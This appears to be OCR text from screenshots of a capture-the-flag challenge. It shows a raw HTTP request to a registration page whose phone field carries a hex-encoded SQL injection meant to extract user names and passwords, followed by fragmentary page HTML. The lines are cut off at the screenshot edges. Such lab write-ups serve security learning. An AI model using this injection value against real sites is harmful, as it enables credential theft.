 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,im
age/apng,*/*;q=0.8
Referer:
http://81a5266b757044af8d5a780f2e90fb07a3851912f2ec475a.game.ichunq
iu.com/register.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=15e2944a2a1296-0fa937bba23021-36624308-100200-15e294
4a2a2476; pgv_pvi=9290394624; pgv_si=s7189134336;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1503930918,1504955578,1505
008914; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1505008914;
ci_session=341b264361a16b26835f9c6e750fc6b705a5afa9;
PHPSESSID=cbtu7omrn73uh1avseaok96nf1
Connection: close
username=r&password=r&phone=0x3120756e696f6e2073656c6563742067726f7
5705f636f6e63617428557365722c50617373776f7264292066726f6d207573657
2
? < + > Type a search term 0 matches
<script src="assets/js/html5.js"
<![endif]-->
<!-- Javascript -->
<script src="assets/js/jquery-1.8.2
<script
src="assets/js/supersized.3.2.7.min.js"></sc
<script src="assets/js/supersized-i
<script src="assets/js/scripts.js">
</head>
Success!
<body>
<div class="page-container">
<h1>注册</h1>
<form action="register.php" me
<input type="text" name="u
class="username" placeholder="用户名">
<input type="password" nam
class="password" placeholder="密码">
<input type="text" name="p
placeholder="phone" maxlength="11">
<button type="submit">提交
? < + > Type a search term